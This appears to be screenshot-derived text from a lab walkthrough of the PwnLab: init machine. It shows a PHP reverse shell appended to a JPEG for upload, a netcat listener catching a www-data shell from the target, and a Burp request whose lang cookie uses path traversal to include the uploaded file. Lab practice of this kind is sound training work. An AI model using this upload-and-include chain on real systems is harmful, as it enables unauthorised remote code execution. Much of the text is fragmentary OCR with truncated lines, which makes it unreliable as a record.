 ┌──(kali㉿kali)-[~/workspace/oscp/pwnlab-init]
└─$ ls
letter-image.jpg  php-reverse-shell.php
┌──(kali㉿kali)-[~/workspace/oscp/pwnlab-init]
└─$ cat php-reverse-shell.php >> letter-image.jpg
┌──(kali㉿kali)-[~/workspace/oscp/pwnlab-init]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.66.134] from (UNKNOWN) [172.16.66
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-c
9) i686 GNU/Linux
08:50:48 up  1:15,  0 users,  load average: 0.00, 0
USER     TTY      FROM             LOGIN@   IDLE   J
uid=33(www-data) gid=33(www-data) groups=33(www-data
/bin/sh: 0: can't access tty; job control turned off
$
MySQL
ERROR
MySQL
Readi
You c
Datab
MySQL
+
| Tab
+
| use
+
1 row
Burp Suite Professional
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?page=upload HTTP/1.1
2 Host: 172.16.66.135
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.97
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Referer: http://172.16.66.135/?page=login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ;lang=../upload/94c9ba93a315583ba6c616f922514322.jpg
11 Connection: close
12
13